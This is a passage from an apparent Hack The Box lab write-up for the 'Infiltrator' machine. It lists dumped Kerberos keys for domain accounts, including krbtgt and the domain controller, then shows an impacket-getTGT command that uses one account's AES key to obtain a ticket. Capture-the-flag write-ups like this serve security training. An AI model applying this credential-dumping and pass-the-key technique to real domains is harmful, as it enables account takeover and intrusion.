Guest:aes128-cts-hmac-sha1-96:a243a46a58d0653ad1538c2b1d0be7b6
Guest:des-cbc-md5:620d0d10f44001ec
DC01$:aes256-cts-hmac-sha1-96:57f0ed1d3e9b0e99140041c95446f654b99392ec9e0c0640d90e301717180eda
DC01$:aes128-cts-hmac-sha1-96:f6e573a2064317a0732970e8bb40eceb
DC01$:des-cbc-md5:086873b5d0dabc85
krbtgt:aes256-cts-hmac-sha1-96:673c00e9dd5ca94e9be6312a159fc1c4e2ef95792ec45f867ec2c1ad439f3150
krbtgt:aes128-cts-hmac-sha1-96:674de1e736dbefda6f24dd914e598d79
krbtgt:des-cbc-md5:a4b9c73bc4a46bcd
infiltrator.htb\D.anderson:aes256-cts-hmac-sha1-96:e18b7d4d12506ce81db74661e0ea9c2f15cfbe4a2558b043adec4cde5e0da704
infiltrator.htb\D.anderson:aes128-cts-hmac-sha1-96:f14586a312200234a9bf64d1498aab9e
infiltrator.htb\D.anderson:des-cbc-md5:239e917c0ea2704a
infiltrator.htb\L.clark:aes256-cts-hmac-sha1-96:2e7d8df0cd740af1f05c6b82d85ca3e55ba9e4500117b345fc0e29e295a80225
infiltrator.htb\L.clark:aes128-cts-hmac-sha1-96:213cc0cec1b9b6768299a0daaf3a5272
infiltrator.htb\L.clark:des-cbc-md5:4a8fea19682343c1
infiltrator.htb\M.harris:aes256-cts-hmac-sha1-96:90dd4ed523ecc25972afe0b133cad79d5c5b88e6bc5cd1a8d2920ccb45b15596
infiltrator.htb\M.harris:aes128-cts-hmac-sha1-96:bf1e51ae7fa659e146833d8de8ff3d17
infiltrator.htb\M.harris:des-cbc-md5:7fabf8e6e5678a67
infiltrator.htb\O.martinez:aes256-cts-hmac-sha1-96:132a76c1ed6bbdcaeab54aaf882795a0f6e76f2b22ee0106782fdf8167741d49
infiltrator.htb\O.martinez:aes128-cts-hmac-sha1-96:091c55452f5a7a56b8326cc29c6c103f
infiltrator.htb\O.martinez:des-cbc-md5:54bfc79bad582568
infiltrator.htb\A.walker:aes256-cts-hmac-sha1-96:81d37c81c1b68624542a72cdc73b191e73c81baa9c0007ec127ee157601d7595
infiltrator.htb\A.walker:aes128-cts-hmac-sha1-96:b1ddb490aa8c9e1cb098d752a26fad6d
infiltrator.htb\A.walker:des-cbc-md5:61922f6b3b64293b
infiltrator.htb\K.turner:aes256-cts-hmac-sha1-96:33b18dcc1b225e46078312a34d95efefda35a3c8ad807febc47e9d469b6701b6
infiltrator.htb\K.turner:aes128-cts-hmac-sha1-96:3562e678e72fe7344e822e9ffe81d53a
infiltrator.htb\K.turner:des-cbc-md5:7ab3cd896d3b80df
infiltrator.htb\E.rodriguez:aes256-cts-hmac-sha1-96:52c2444473f775e05ba01744af63901249a018ade7369a262981ce3aeede220a
infiltrator.htb\E.rodriguez:aes128-cts-hmac-sha1-96:9988b989a3d40045326f8908094a79be
infiltrator.htb\E.rodriguez:des-cbc-md5:2f013eea29c7f237
infiltrator.htb\winrm_svc:aes256-cts-hmac-sha1-96:d550698a9f6b8b45ab578a2f29280e16271da955ca40723a26d3a9c3d0d651c4
infiltrator.htb\winrm_svc:aes128-cts-hmac-sha1-96:901c19acd27ea3b591bee81d9cdc503e
infiltrator.htb\winrm_svc:des-cbc-md5:eaba019861d5a2d5
infiltrator.htb\lan_managment:aes256-cts-hmac-sha1-96:e66b410341a87c4f1ff382e9c4e3e26d0a351de2ebea9ba0d234b7713cfb0ce6
infiltrator.htb\lan_managment:aes128-cts-hmac-sha1-96:5bf2b52baf80470a2dfe5466c44e9896
infiltrator.htb\lan_managment:des-cbc-md5:b6044c94896e57f1
[*] Cleaning up... Dumping domain hashes
Upon testing, none of these credentials are valid. Except for the lan_managment account
Validation
┌──(kali㉿kali)-[~/archive/htb/labs/infiltrator]
└─$ impacket-getTGT INFILTRATOR.HTB/lan_managment@dc01.infiltrator.htb -dc-ip $IP -aesKey e66b410341a87c4f1ff382e9c4e3e26d0a351de2ebea9ba0d234b7713cfb0ce6
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Saving ticket in lan_managment@dc01.infiltrator.htb.ccacheValidation successful
TGT generated for the lan_managment account